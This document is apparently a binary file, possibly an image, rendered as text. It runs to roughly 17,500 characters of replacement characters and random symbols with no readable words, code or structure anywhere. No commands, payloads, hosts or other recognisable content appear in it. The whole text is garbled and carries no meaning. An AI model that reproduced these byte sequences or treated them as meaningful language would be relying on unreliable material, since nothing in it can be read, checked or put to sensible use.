-q���S�����fhL�2J�?� A�ɹw�e�u�0꽢�i�&�R�#�>"����!��l�Ѫ��(�p���!e�4AC�l��q�V��!M����9���ia]ϴL�DJ[��#��')#h;�;o�ݶ���(�����D�;���!zg�,�	QMؿ)|ʁ<bF\�aF�b�����B�lO,��l�cq�H��w)�mI����w�� މq}�TƝ6�3)l���kS�q[������î@�=lxm���Vm��%�>P
�SG�l=�@[lvLf��v�T����"˝v�r#����
�)��6�Q������@�kx�VD�?t<��6�r���m0���<%Z�����/ў# �`׹`������3�	�@	��0A�!�>�)0A3���y�Ĩ���P��!�V(%�Ѕ(��𚀄:�n#�F��g��֫����y���!����u�
�ۓqʐ���qX����0�m s`�����<o��<�Tݎj��x��������
��)H1`ǁ@� $a��;��@ (T�#WH�����?jX�V������!h=���^���%&Q�G<b�g-:���X��h ?���[��;��.�Q"���� D�N0�14X5���z�c1��MA�Q���c ��8�#�{'�v:�`�|'XX�BL��3�A'��D���+�7��,����Q��+�(E0�{���r����+	���s��3Ѷ4�#����T� ��YM�0-I7��zӛu|`
H�!$�D'	���G�ŨF5aX��M����#��C����DV.ѡ�p(B�Z�WJ�e8�yI��落��G�_"�d?��i��b�T lN����Q��y�S����G?Jb�3<���=!$�x�3 �A+t���D�W8���`�C>Y���V$F)
̶�u ��I�ǮO�6t3�m��s�g�1���b�� �)7�M�z7�%�@ �S��AD���^w"���='{�OH�$�4�@+���L����h(���X0+�
���7��6��A:�Pј�!r��M� 'PAT _�L IJ�D�]�����R������Lk�:�/q8C�[T�Z�"P�{�k���%Ƀ~K;P(����ā���<8�
���߲���HʀQ�!o���8� kxC����C0�%�����&��;��C !�EB��������A���!�@H���3�#��]u��I�8�W �9��Ih��� F�l���Ayȃ���>ؿ���W[:cF"��, �EI2�)`�[�����K�bNG�$
���;h�t:�11�9<)��
�M����v��ep�]*,p������"�b��zn8a�@�Z�#��7��"�B,����"�K ;T��0��d��#���	�n��C�*Uy*�"_��`��w^���;ov]��</������qu��`!�H8����E��@�q��%Lƺ�cҏ����n�!��h�e�nG@D.�$�vD���������'�1C��/�����	�!]�qզK���=�`�|L�qv�[���B`O��Ga�u銐n7H"�1ٶ@��x	����̓-�uK��L�=��d��� w�̐��Fz��H���� �@?��b;�|��_��������632�`��4}vՐzX�z���v��X��z�w�s t�R'y8Y0"�z���	�q:�BD�z�W/�8Sutc�~G�g1��o�7[p ���D��nG����|�� H{*@ �q� s*g���|�mCPS�c�:`�`�%Anp(�eh�7�0T�NY`���
5�	`����7��v_�vhc���V��Wl��l$�0�tH�%�8 � ٕ]����	���N�5~� uT���n�'3 �@��L�\� a�	�| �hnxm�F�}8���R���[�*M���q�ǌ� h�q���e�ЍQc�WGh(��|�8��n�Gp��	JЎRviFi�h	}Ȍ�}@� 4��'�ta0M�N_h���'3�v��ihc@��  �(	^�(�m>�u
��@aa�xj�@�h�	�8�m�~99�̅{��P�%Q%"�-���W`��! uA	@��Hc�W����g�u���x�@>l�w�g�ǌ:��>8����!F�3��tH
�8�� �i������VV�}I{k�
^�i�0���tV@��T��%�� :@�P�:`�9|39�9: >�4b#�P�+4�3 �Ā�g)� |����v�����p���_XQo+�z
0�P��xl�wj�i'��1y��	�P��������O�s���M�
H�1�%h!��]'Ӊ9%�hjV���3�n|iy�He=����Y�@�v�o � �+����i�xw�1���: �uѠ�0�{���	v��͙��I>�V�	��֜u�L�ma*Q w�I��
�����ɧ���I}�Ԏ�{�f@X԰�
Ќ��s�"����ށG@b G��ɠ�&�9:�@����6^�~j��%���������
�$w�p�~��x��A�{
)0��&7 �0�&!H��`w�/I�xu!�Ɯ��x����d�������p3������UW�@ �&p�%�z`�w`׈����J��`�~����p �S��3��/zr� �P]୘���h'0�Ǚ)`Y�*���|�p� ^�����+d�	�0R�٦3�T��u�]0�P�L�x��ŀ%�n$�s�Z��	���4{�6�[�4�
v��*���Rw��P���
p ��Ш��"��pk`e� �7��qW�������0�p�!�Ap�p	]P�`P��aQV�c���W�>��]�1���[�h@��@b��N)� ,���h�cY����!un�Q*���A-w
8���{�~�_V��>K �A���1�y 5���Lh0�5���9�]��`� �{���z��1�h���:�X�SH�������V�&���(�!7��(����Kb-�+��;��;w3��ы�+�j�=����pe���:{�	���I[^�[���+��`eQp��y�`����v�W3�o�O�J�;��>�f���:�-�a:�5���ۨ�0}|X�v��gȔ�Fj�:īp���J�W�>@z�V�[��q��1��IH�Z;	�@��
G /���wNJ�u1�O%{+;>G�K�hA
qq\�*`�����k���v`Ў�碴�Xf�G�B��	�.�s<X�v�q%x��P�S��@�N\����z�i��
@}��f�Zm�zQ�a�Kk������0�Aho�:�� �{�,/ZB�=[{ѐg���u1m��`Ǟ��`��H+���!�����0��{��]~��������
Qp����a�v�m���!f��5�� {@�D<����c{��ͩ{[���%�ѓ�aV%����V�bE[l��Pp��^,���	C=�$=�H�{{���	\  y U}�V��U�B��*�O��i�a�#O�t4�+��[�����mր��vq�p��`Ԑ�'�quĊ��N��m�&�ԍ��Mَُ]ِ�N�3]�,g��;g1s�'m�0;m��Ԡ�mH�Yo�Ԉ�2[lVF����~���g��TG�
����`��Žٱ-�û܈�����%�Ҍ��(�d}�����-��@ �4���!r!3l���� �t;3}ؙ�^�������������;�v1Y��� Gp[������������ފ]�e��> ���A�(Fpm�0��\����1x �3�,@b���	`��	��c� �C>#�{��<FE�%� ��^����E������� 1!��������׃����K� 1}���v�p�2V$!!����I�ِd�U�wA�c������9�9v��^3P��P'�`�� �?�
�P�5 ���7	��y6����m��� 6� /�����%�rʟ!~p���r��@ WW.���r:��� 60����1�Ti��v� ��`���@K�1Ѯ���H`湥ZNw�x�.���aֳ[s���K�����a�B��f98]0��p@�'���T{�� Y(&����c��1�c���DL��0������z�	7 �P&� m<!�HW�а�Vd� ��{b�F Ѻ�N�ou�yHDE�K���p�E&���*��R�Ď�Jp ��dI(�<5�l�G!�pi{๝�g���n���9xv���i���
�z���>�H�_ŨU�E]�`� a�����c>�p�iea4��1�%�Ò�������B�{>Mr11F�Р��Ě���;��,`ސAY� �� Ί��|�~� Pto� �g�d9u~���Z�^���������)��p �?P||J�F[��D[�fj>���L���t�h�Y�o�?pp ���DG����#��!��� �:��=�t0�?(52��#2A��
Ɍ,X�8���&,�pH�����,��/�ի���[@����2T�g�
"K�șfx��J�#G��=�j��5���S��:V�)V,�!Ȋ�SD9��Ǔ�Dc�������A*ݡt4���`E׎z|����H�����>�4Sr"ed�
�O�,�eA#$B͘���T�&Z�U�UJ]��H����@�}+Bn+/^����Jo��:b4��0:���Ŭh�N���(�'��*3�2Ƣ1(AvB5�y�!�`I"82r�``QEe�ݼ)���i� ?^2��Dh�!�zB���DP*�Xh�즬C����G<N�	3��ʫ�Zཱི�a�-���� �:�θ��0h�)1K�����2��PC�8+�|�RP{Ƞ�`��Ń$���l��Ǝ�PM;���G��iD&��`��f��Iŧ,�!3����V1u;�$�2<��r�*NAS$��3�-��?4�������<Ċo�I]�:4��eT$zP݁F+�҂D+�4`k�"�\�� �`��܈��CQ��2�#&3�(��T���)������5X��W�L���
o��=��/�d�y���N��="\ �%P0{fA�n�B�2����� [�Q�aG�|�0Q!��>��-����V�L��I�P�����D��c��f8�@	��!�s��Z���+��9��1Z�Hi������F1H����bI�jOh�@�0ƞi�1�Ez��D���:	��P���P�B��C��0�{�-i{�g����yX�~�'H��3C�japR�h�1)�i�cY��{�����΀<�$h����C~AC��o$(�Q{[��By� p��<�)j� �H��2>�� �0��p�9�/"<�s8�8���[�xxxD ��~� ��ÄH�!Hņ��m"|�?L�>�XV�����m����@B*��_၁`�A��x�V�!?�hڂd���Q��D���
�D�	��!?� �~�B"���T�D4 '�EHA�↾+�?HP�y�t8p7�� B����\��f�d�f0�������c �B��|���<���J����rT�pB����6L���$��0�K*:`}BP����2����?d���ȐUU�������	��_>$pЪz�\��~�LxF��aq�ɂ ���_���}�!�H�Ei�`� ��Y8��J�1iX�L�� :��?�
!8�l��?��EN�t��D@�,��7 BS�"� �4�V��H����ӟ�GF!z���V=X:����`?��� @����9��W��GMP�?V��î���SE� �B�$���0���% 4�A:�3��nݟ1k�<�A$d`�$T�U2P�6�_
<`���O/��c�2{ �=x��f��p�$�'9���N�3X'~��"ʵ�5`��K�V�K;�����
��%a�=B�����;���Wq
<�W�@l��Ht 	��P2�AԄ6���u���n��ٝJ짻�[#L��ԋ�=HrS�^`���ybDX=(�k"�G�����QZ�L4&�@B����+��n�S����|��L�`Q)1�(��ayB*#���un�Iw��,_�"��'6ĕA�qf�cNx���D $��i�S�s�nJR%)���Cn�EHP����c^�-"��t��"D)~�:<���@�'�!��� s��6rLa�A�s���(Tber��Y�b��Rk�z&����{: 8<`�Yk�q0!�V�z�d>�	x*1�� �~��$��t�!�C��X�\��?Z��;U��肫X�?�1Xٛ�wI=�~eH6��,�����J)M��6}�Dr�^� ��Y�ّ��^��nKC�V�SL��f5&� 8!��lg`��Mxh�I�y�B�gS�w;۲!躿[\��bApdiB�����A�}� Go9�j��D@5�<<T+��i����#zp�o �Y�B�w��@����\��)�c�pW5�	l0#
{G�ҝ���c���',�$i�~��,�Oc�+�J�`FA��r����_��d_���,׌&��?�$z�:�_w�u@��~����X	����`�k�v֦�>3�M��9C��_S��.򑏛������Da�%�_�p����k<z|�����	ؼ�z�6������<(=����0�q:";R$���#�K�ȅ�
=��"B���;��:�mC<����#�w���9A���a�S���Z@l�/$�q/�p�R3\ v�Aǐ��k9�����A�˨V�����p��	4 R��w���@����Y����;�[@�B�i+��*�1 �-�/@+z�<�+SSI&E�0 �V��+��K1�9�C�������s0�7 "pZ i:���;�'1��0�`�9؆)��)��`�8`��y:"������:(̓�O��-�5����V��E�1����7̠?�"bİu��+�t؆2E<����O�4�V�P	�-'����:$	2� �Q�<��X'4�_��!\� x*��(:�ؙD+A I�s�kt�8��<�����8 8�IQ3a�DǮY�SK�C��m�Ĳ	�`�G4x��ЈO��|	���k��#���Yܿ�x44�\�V� _�R Jb|c\�h��$ɶhIK'd����e���4����Fp ��G�H�2��uQ�t	�tJ�Ʉ���X�8,�{܈�i��@ʄy�$�)���0e�O�64���Ew+8 �a\�!��@�ZFCH���K��1���Ö3��k$�8��8�=�	F,+x�@�����T��I���IR��9X�z<0"�4H۰��"�bJgt����V��Y�J���\�/` 8�J	\Mǘ`������E�d4ߔM 3�r:��KТ˃(ɽ��-�F�8q�XNɗ��Ѓ(ԈG�Jy,ǘ8��� K$�������G��N�YHZk�r:(�xE�Pms��	(�@���V@��F�"4K����p�>���_c�Ʒp�;������ށ�K�ٚ���\�|I�84�,���NaLM̔L�Q8(����HJ�H�`�d�ѻ�u Ù3	��?���m�_�H�t� ��>1�p�H�����T˛q�����l�F=���9�IR�3]�Zx�N]�I� Ѳ���Fz�� P�ּ���G��� hP�p��r���Vlu���Z�����B/�Fx�/��
zIR��m8�m�C��@Ѩ�Z���L�mׄp�a5чHM�tԊ 	�����A��:*	I��j���X�E��	�C�#�Krţ =ɏ9�Ji�v���Տ��l��+��X�X�����(;,�qmY<z�\� c����b;Y��c���"�҉��:����{pT���8��$�#�t�U48�y��d�ZA�҃p!���0��
�M�\,ZtM���Pl���A+i�,��Z��0� ��\A��#���N�U����#3��Z �[�c����$�ͯE���؆,*�#r�k1�X��8����u]*�����Mq��]P��mM�F��5��%^� ��/@�����^�"0m����Z��Y�W���e��=���8 t�a8��Łr�&�u��� 6@O��"������A��;����ڹE��-_r]H"H�`�t��#�`���_!�e�F���*�m�6 >����!8a�w�^���E�p�0_n��������$s�݀�#ờ�g:�`����a�����߃�az���m`��ٰM���(N%0�/$�)&$!��{��5nD�`����'�KcA
��A�����Z�bZ߾`%��9>"�#�*	�1u �8�dEf����<&$>>>6�?�c��!G3 �ţ6��{B܃0�mFP���A������@��Se�5H>�A�a�ا��&��݃Tt `^eRf^��c� c��l�N�Av�� � �� �r=���j��E�r�>�V	�w.�Q���JbX��7�5i�d��k��A�ٟ����n�ao.�0�����X0"�{��i�w>q$� �hb�d���hd�h�he0�qu4�s�i���V3�{ �CFd[�佽���Tv�/�b?��.7�n�s�����G(i.i
�� kP2 �m�n٩��W��0 [�k$h�i	��w��㧝�8iB*n̏��	>~�቞�h�n�%dH�@�$N�-$$��@��`�A��f�.���!f�b0���B���k�lI}&;e� `%��T��WF�s��Pp� � � 0�NjE�ж�L�m�^ !�Jn �C��d��l���V���]jX�{:�)���Y�6`���Mkt�m�v�*nm�n�f cɎp��Ƌ1����(��nm�boH �C�Pdc��=p���xP�L@���+��������p �d;�������L`i ~?�!Z��9pq�p�΋V@�rA��nA��cE���F� �)���� o������ż�t8��V�F"���=��7gh?	��;w�7o��0��qd@WW���&�Wd��g�ra��)` ��B݋�ӽĥ��E<dN��F�����8 !	�	��j왐3��K)�s�5c8�Fo���'��k��0N�#��c��ބ�`!b����)r�C՝�� ƣ~�w�Q��P�����8@P�˝�5�F��:��?�ż0%��&w&����a����\̦Ie�V��I���<T� �\n�*�E�t.�rKG��O�݂K��)��/��Tp0�� ���)M�*�/t��#U���x�J#� 9�AWa&�o�q��_�@���τ\�G^���Dx���Vi�l"��|��,j�!���ra�p�����:�^�(o��x�"(��a�|�{G��]	�0FPxH�8�Ӆwk]��E��2���q�f�_p��;nb&6(?��?�agD�=�^�q:x�g�Ceʑ�V�~��j�:�\��;�y��&��\��lމ?�Q`�R\:�x���H�:~����� X~;۬ͺ3j3�Vls���W4q��.g ���Vx���O���m`�7�t��վ��>�9�K�� M!8b�;4�Z��!Ĉ'R�h�"�Vȶl����2eR"0�Ǐ^�\l��%L�)�J!H`��$�x841�-
�cG/5��$i2�Rh^��ce�*ֈ�8�xH�'�G���ȅ�j�B4Ui�"�
�!�ۼXo�LA��Έ�zB"EV/b�T���c�4�?tР�:���п�r>�1x���`.�r��s!˭�ʪ����pX"�`�O�Iuid�%#{����CV�m�b�n��S�T5��&0W�:+L~���9b���e��~@��t�k(?1FO�{�MO;?�R"i�e�'�W�4b^AS3��E5@T\���M��q��C����~��_uw Hs��a��DOz����5ԉ�J���q����?188͈3�xY��ģ�Gʦ�,��@���߈N^�֍9���i@D��NXB��t��x\o�A�ݒ+�yY��?��s�RI���e* � �M�����d6z�m�~��'gl������?���P~L�@F�
S!�������E#�'К��4����V�I��hi�:�PN��lQQ��P�{��N��l��<��Q*tr�1ӛ���[�H�ֺ�P@D��=�ӫ��B���� �A��n����Mu{0Qf4���V��=�2<�j_\��?D�w��5�ɳ%��������#�;D��5qE����Ј���i��G�%��6�A���4D(Jt�8
B�fĆ@PIf~M3�	�8�H6D4���@ K��Jd"�\`=k�h�r�M���?���:10Zv��q�:n�-���`x�"� �9Rvhv+�P�0Հ��V�E���E+�D�/�5�'.��P0��3��D+h�q���� 8p A�M����u%D8��E"�A�12ȰNR���.��qQF|����!�����@��J6�:T)"p��P��#̀x�H��&4�����h���"�@x��A���������p����i2����$"�T�!���!
t���a�%�P/"hb'�:O��t��P:�A�k�� ��8Oy��K�6hD$>�sDx���B%zo�*|��C�)>�IYEd�
B��w�����/�D8C �D��!��.�#��!����ֻ��d�������`xA�]&7A48b�xH`>�9�����{�?B8ǈх.�A��>�4s���A��N��C$#X0Dlr�H��0O����k�X���#ƴ(��n�<�?���T��h@��<pē~�'���7>R|gH�0W8><cz<�F>Ś���d�D�H � ��4�?��#z����	�w�'�T���#���@GTq"^�R� $	^4�&s�Y�3��l��'I�A$���w���p�#���@F(�1\[ل̵z���NU�4;r0��Gx=�)�6]$N+�����|�˄$0�B$K�?�xKD ��P	J<����4���@�:�����D'�AF��e�ȣX�ì�G���vgN��=�A����E���U��H"L�!��^qiW���HES�X�H�S`�,�w`6�Mp� ZG8BzHh�+Ӣ�������M2⇭D� Zq��e�;�������9�x�#�\����V/�A�������@ē$��a[�ȦO���b[�S�>�-���i޺U�S0�e�����	HpDg�<T�"a�5��6췵R�`�+��n�scm��P;�|�;'�X�`�
����C�Dg��������A��7W��C�Nj3����'����:"�0���� �@�;�C� �Tl M� �� G,y���b�D�ʌ�s^����^��O�i�VE*�+j�\�9�C��4r�ni�6�M��~��@�Ү�?��fه��xk�7��09�a�U�6��G��-Ν4C^[�l6<{�=�e*�<�}6h�J@&�-��w�Nv��6���I��1��̆?_�ޡ.��xw�!�%ds�������;ll��(0�q g����al�w#���jU�	f��Ἠ�N��B�,ԋ��|��EĦ���Dͻ���%�o~O��`3C�=^m���	cw;�"�{=q���#�X���q~��Qw,�K�f�D�� �5Z�tcYп��)C��o�ֈ��g{�n�v��n��X����������\�Yж#φ�=L ��}�y���=�`�t�_{�o@�A�:�w{IQ���@��d o��R'��A�"v';�0�C!�/��=	O���Dźԋ�ŇR�-��'A��_��^�Q�sp����}��1��,��Q�*,Z
�'Ѓǘ[�8N܃:,���Q̸B� ��m��8D��C�L#@�C��Ω<���s��*4�c�XQ1�$,��A���9��<!E�`>D�f���`>�Dl!�_�<!�PN��	=T��<���^D�a<�*�=�ãQI~� �JT!VD�q_"2�VѸ�0 (=����?<Gf@<Aͼ��$�`�I"&�F�l�$r��LD
b >�Ԡa7x�'��=tC,.N��@��$Zďd p_/&J0B �bey�T�*�
B� ���Pc>=�' cD,�jcE� �`/r_� #��=�C��D�+�b�=��?����L�.�G>
�(��?�0f @�<�?�bD�N62a���Ȣ
�5Z���aEVd:vaQ`
L�cOd@6��*��e�?|= !�
 � ,    � �  � 	,�Ç:�|V�L��t�D�p��q�)O'E(Q�`$ɓ%K����˗.M�| ��H�4Gٙ��;S�q	סC�(�*]ʴ�S�Q�vP��iR�,퐦�>�9�M��u����8��8�`D�� �#�D���A��7E����K�-!Ü��">3�)�sN%8w�&5Ui�ӨO�[ͺ��׬S�fU���~d�� ����V?;D�����ƒEKǛH��A��zN,Hw�C�����ĊVV�hw ���w�c��rfp���?��"M��H*1MI5���ܖ�l�ۄ�V�i��v�R��ak�WF0�q�u�9WǊY]u("�Yw!��^A��Y����o@H!i�R}*��O01sTY����YF�hR���;�Qh晭��^R��$UIm8$k\!��J,��(��BAx�!еEu�:D�w����7OR��TE�&E�X���>�G����e����d�(R��5�@JU��i�k�EQ�oLe)+�z�Up���|��px�[m��u��4�qh��'P_	ም_~q�+oBb*d��"��6Q�J��������hE'�(�Gi̳�)��R�-Uf f�1����M�r�Q���j����m���+m�O\��?\�& ' ��8W��a�ċ�
�4��hC��!`oYa�.��UIʼT�j/)�t�F8#c�ޯRt5|��6��L�c7�6y|\�o���X�W��a�����E���0�@�'�qB(��!,���i[�t�U���f�P>�gd{���P\FĞOi�OS�{�Jl�뽑�<V��|�����nϧR`6��zǱm;X�b�v�F�P�>������K>��a���Q�=<�����~T7:A�P��
8թ!	�H���v���?s(]U����*SHʃ��R��%�m��NT�E\,e{׎���Mz����������ł�,I	���Ǿ��A
`���3�>�h?�2Qq��(+(�d��Q��t�H`�J�:Q�����V����LЀ)3<��i�|NB����-���	�����HS�p�&�`�R64RVT���Cf(C�ְ#���T_C���Ѡ	~:et� �(�!y�A�@���{a�ʑސ:>c_�����*)�s�T�0I�o���pdV��	4�d6x#Ѐ"4�A=$A
�l��rS2۬so���Q�0�jl��p�������@�xD�qr����9Gd�-d�"Y F2�%��
�:��gΣ__K �a�MI%ebC�}'LA5G 0-8�t��'�F+9@��Ѓ�Q����n�!wzHH(�T2CT;��1��nq��`^�B)P��~>�_+�H�更]�S<���p�a�^G���đ��r3OȞ#��єfA���QZՄF�@�G˼���WO��( óGm8+� %�K�XmsAJj/+)�j��o�8�$��v{p��`-k�U�:  >�йGѡWQ������bu=�ꦓ�ud����Xɑ�xVHKX�-p@� %A�s��M�KaR;6iQ6��5�R�a���A�������+�$Y� h�6@�-o�Zܲz8\=.�:���oP�:�ŪLz�%=��K/6�\Ϧ��#=("!�e/[�{�dB	�8D��!ٚ�I"� nбJ���2�?�Y��C�PƜ����HwE$�� ���$u�D>0,	I8@�-�����V��+�0���7�I�LW���3�����/6+�z�����\�:�@�ru��Bр�4p�}%��U�
��r���Y.��`gt�ҏ
I�P���	5)lcy0�>���|�#u�s���g�ru������"�!=Y������B���F ��W��G"�`����k�:�@8�3Dq0�i���<� �*'�z�,���>�gg���T����-V�Y)�"	%��F�Q�(��G�%��is��f�*[��ǰ$��bW��)v�5z��>��E��+�X�.�EEX���@���Mup���E4�|�Ly�3P�\2��ޢUf�NPZ��F�Qr�+ ��x�ؑ(�C��!  | �,��X9�}�ծ*���1��k�@e(�;�b1��b z8��7��M@7lf�<L�gD��c��������=�w/����$.��>z� >��p����� ��cx=)�h���)y@R��D"����N����y�g�0����0	���?��s��ѻ�9G�^�B�WY�h��/t#Z�u�G{�P� �PX�`�؀_�&�� ��rz�a�W���>I�U��x�TkGC�1[	tB{58 �6.q�����}	��r�`~v�a+b��p! ,���7 Y,�yP�2-�/����50�LHB�΂��x�a�`�0xq4�
��Z��u���u�L�*�|�� "�aK(k �I�ug
����w�Y]&w����@�ӥ� ��"" <�}�7x�wr�6gv�ag�x�b�x7p_�)@0��%���y��	�e,`t!�Oy@@?� CXfհ�!Pr��},3�3v�
^0����g<2! ��rЦa�U$XV &	ͦ�@����
�8 2��I�is�=�hЍ,0�h�;�}ާ���g��� I�U]�����_@+�m���<�L���/�'�y��z�|��~�y^�%g���	q0��a�x�}�6a'0
��� mw��+�$x���_p�)������@e�ZQPOQ�zF�2y�<0l9�Ȑ���~�Ǌkmy�\uu9
�w�TH0@Y���u1�s4]�tAgh�x]k��x׸[-g<9
����2X��^�G|�	qxxM�ry�[RY\���w����D�`�Y��z�
��Q��/1�� �G�G�����'tIr�V��v~�xv��u9���.�1�<<�4�DG��b��K�|�(JC$P��[@��0
 ��q�,`��5v�*��l�ֆ �w��+�[U	x��PZ�5��P���pѕ5�/�W����
G���m�ѹ���}�Ǘ�r�`��xgJrt�,�E��@����Q1��B嚉�pV�e��v�4V�YTx�l�֟�� ���,��hr)��0gx�r�HTF�z3��������q��E�2�b����.�G�Мm	�qI�)0�k�r�m~�
x��h�A��38V`5��t@R� ����XV�|��D��>fժ��x�`�Ir p��Г���m�xs����aM	x���[�ԊD���`�Y� i��$�6J [p��j�H�
��Y��9�tYr)���i��x_�����0t0dD%STLy T@ET��a�IZY�|�FD�g�)	p��:
"�_�B8��ǟ��ln:gnT-�|9��xD�" �����ĭ#Z6��#iPȉ�B{����l�	��*�ɦ�F��0�QK��'p.� _�� e0%���>���[�(kk�|�v%V+x������PY��:��ȗl��6g���@5g<��:�l�" ����IeZC�y\P���j���D��ڨF{�J+f �)P�%���}9� _�R�	[��t@
��vv�
p�Ib�z�hKk�C\ �a�� p�upd��H >(�) xź�)׊oZgЦ�@��� �qY�_����'PHT�R L�r�p [���8�CK�������" �y�7��q ��8��j���Rs ��p�rb�g�)�����vkg$۶[g�	����9���t9~jH�o���;�Dg 5�}9��˥��v��V� �5���k��{���
���1���ʃ�˃V|���dW��IJh������ؔ��[Q�gWʭ�KZU��@|K����!k�5J�����/|x|۔<����}��|��`�%�h�zp[hF��H�������,��1*���<��`����,�{d��B
%r��x_��O��(���vl��ʥŅ���@����X|Ǔ�� j����l���Zȯ�����sNo�yz ��K����(��[ɕ��B;Bۨ0z�HK�?��*��,���d�/s � ���l���8���_m�˻J���`��h M��>�Œ:�ޗz, ~�j��8xz���l,�x�I]� $%�1�h�8]��<�;��B�č��n�,��ɐ����p�e�M�L�7��NI�]�b�p�D���FrDc��ջ�����}�i���J�j�8j�xp(���yk�I�;y0<�W�5�G,�9]�G����9=��ۜ����̐oh@&�' ��)`�<��a��`ee�SZ���D�ժop��H���	���};(�q	� |�"M�kʗ8j���f����=���H�8�G8ٔl΍}������|G��IB���OURf��(DP�5��ȷٹ��Ye_��%�ߌsDK�xf��ѻʥ(�0ʾm�r=�$=ׇ܊�v��ŕti�Hր��G��3[��DI�%��m����ؐl�o0j�%��Gp���ɥ��Цv��wưe��V�p&�߱�U� T�П 	�	l�I��(������}u���=׹طM	���܅`N�({^'���͡�M��=�N���ؕ��lI�0ή.���sf�{:�[�R���������a�m�iG�k@�^��Kr@��܍����XϿM����x�u�b����fÃd^׀��]��=�G̡r���D��3��l��v� �ݍ�	|��-�P8~.m^���>�Vyn�x&��Q�۞��ϙ��.��u@��z�vٷ�-�C� T1��l^�tN����r��t^��H������*jZ� ް8�蠹�Z�C��cޚ���R�א.����@�x�Ir>�����ɖ���;Ť�� �m�MK~`��Z�@���7��6}�/�D����1Z����5����z qp���"Т3��K�(�������m�`������$﫜.��(�Q��R���J�"��M{����h��w��n��.��]�F_��M�	o�����͇5@��Ў��p�̖"��$�^�����y�׷��ʻ��>�H��/�m��:>���4O��z󉧼���>����_��_��
����Cɇ��^^ǖ�p�P����D �PH����V�`��}��n�����nߖ�����G���*
�+�]����ݫ�&��d8p AtС����C�%N��
I+��Z���� E*D�	ڌ#GtZ֒�3DD�0��� 9u���Ӟ�|��9P I��H*��ӧ�n�s��'>9%D�G�(g�@2��ٔgŎe6B""̤+���y��ęsT�������@�	*a���B�)N��q�����9!��HB�̙.�0��Iq3Rߜ_��G;��m�8U-����N߄(d�Q���x�:X��RN�>�Y���΀�6nݻ�� ['�Q�40P��}��W�ر�
%3tH��<�⣏:�/�Cc�A���g�A��e^��.�+/�e�|�j���"�7�#�����+�H8�
.�����#�C"���ʎ�k.�Xë���"�H�3�1�ro���/����&B�@0�)�@Ȯ�&G� 4�eX2f�3Vc-þ:���h��ġv�����2�8�$!L�H���:��;b�#��:J��4���[m�<0/ڃ� hJ} ���1+�{,���ے?����:��$3[��qF��*$R�3�//���S0�D�-��$�ꖣ�k�0��*Ʈ�T�G}%�Q�,��䪋&e3$/���G��8��R�!u�T�c��V3)	ֆ��u�N	/<��J�j����B�Y�c/$�ys�����-�s��D���De|��Fo���A��]JS��.���Ӝ���T����1*W���1����W�IA	�"�`U�`��x	7&m��F�%��Jvμ̻�C٢��6r�D��=Dm�㭡oLi�x�U�+?b�#v�R!�D:^f�`���5]ꩩ��J������&j���l^��K��4�9D�́|�Ȯ�M�^��C6|��{��,�k�gfD��KܴҪ<r�)G�r�������%B��@b>RQ�����W�V�t��,�hI����]�b2�֠-Lh:s+�[�Rd( �jX �����	f6"�a�7�m�.݉N��9��Pr����Х.�u�	�"��@�T�#bM��%�b�X���D%�n`��V2��m4)Y�u�ĝL�����yn�24����G�nu�.qa\�)f�g���'����.q F�RP#B�,U��?()Qk�Q�3��aD(�����_9c�qk��H9��m.�4d�n��4�g� ��=)nq�rܸh��=s4<ь�JMu�� 8��HE�a��<b#��H$�,m٤%-�%�`� ��x�T_�v!y�錁ic�h�77��f�	�\��HA�Q���0ㆾ�x�Z�� 80 ��� p���(4:J��A�#՟���x�#B��#r�x _�#x1s�x�c[I�fy���P�P�����S\�44��#;C�tN�b^ʂ�c�=�0p� H�AYiPѰjt�j��5�y:lB��$�K��J*����zJVq@�rƯJSX��x���M������E�	��ϻ̤�9��3�asļa[�dA"���Y)J�ҀeE0�Q�斑��&6�R��twu] �ۀL�ar�l�ƪ�5m,���D�J�p�y�䐇���倫+_���������-�D;�͵�x[��7���"���0�le{�E�ֶ��F�
R�Q�)]H����D@ �ի 1B�M�W5�P	�D����=�d�!��؃���4�K	��f_٬tl9b�x\��o��b4�pg�,����!t���k�C8u�H��m5�[#����nJ��A,`ƈ��鈥R�x԰�gp8B"e��4y��/}�K{2�˒9��7��������az	��7����7<��p����!<�i4�Q.k�Y0�)��W�-\M��KV�@BG 8/T%���"��8C�Y��gR�H�S�`�P��7�F)/�͋���Q��Q/��aG�/,@v�7���$L�=s�C$<MO{��e�!�ko��Vո-����2���D�b���@�8*�1�Y����93��;�%�)x�k���7j@�̙�.��E��:>�/}L���t��}@�r�ӟ�7�� oԛQ>џ[U؈8:�ĆPR1���AθG<�5�3�x�J��X��K�<��&Uڄ��7���;�O��Fh1+5�D�ũuxF:����t�yv+�1��~�xT��f$'rA	F0XKIթN��MG��CF�%��t��`��\�c����C"�e�j�gh�1�����-�m�v��NM:$�|�!�o ���t �xO/�>د7�T�"����(8A�\���T��U*��@R��0 �l����tJ�Ⳡ�0����7��ʊ� �����*�Ī3�Y/��6;�8�4+H <�7 <³�%��:�9��H��!<��2���;+�(۪(j�N8�h��� ��@�� ��?8��Ӻ*�:����Z�=�x��{��{]��<j�ĺ�,*�Q�����d���S�
�����4l2�[����b�<��#��"5���\�N��V�ҁ?A��3�3��?&ܿ�㿚��q4��e!�2� �I@*깽HH�̂����OÚ� ��)3=�����٪{�[S8 <P��O�>+����CQ�/�� �9�C���>m���k������zI���:�v񢗈�J� L��6����[C0��1@=	�Q�6��o�=�3��y��,�$C�q�1Ĝ���	�7ȃ�C �"��s1�7��C&I�>��OkA$���>���8#}����/0D}Ї/�������DK�΀���3M�8s�"&��H+�h�=!�)��1�ƙ���������Kd�� �� $�>{��x�w�+ P��Hx��9B���4A�>�>j�9�F������|�ɆyL��,��"��3�11��;����KC�[�9��REU9i�6������Yȯ�)��ʆ��0��H�>E�� z����s1���9���T��H0F��Hh��A�#A ����32D�L"�	�����ʜ	��L|�ά"P�0!۔��Q�B-���J��c�� 0��?،�	����Eބ��S~���\ι�����P�t1� N�{ΐ�F��	CH����� ��d��8i�� ��KO����¦�8��6B!h�G������V�=[G��_����:G����;�	5�x��{�"A���T<�$�Q@Fc,Sx�c��1�9���9�#�����	�����=d��RJ�L=��џQǹEك��Q����,���'�tMȱǱK�2�X���8�"P�+Ѐ<X�}����9
ӻ��7�U�0}CJ\�9�Nj��˜����b�8H�,AEO�dO�	��Y@��6���������ܼ�H4r��H�����Y�ɛ��N�M�h�Bȃ}XU{���d�C�|7��K\Հ���Հ#0w���$K�����aE�d!��@��Q�D�z�����ǽY׾����]���!%��טK��H9�36���!�*�
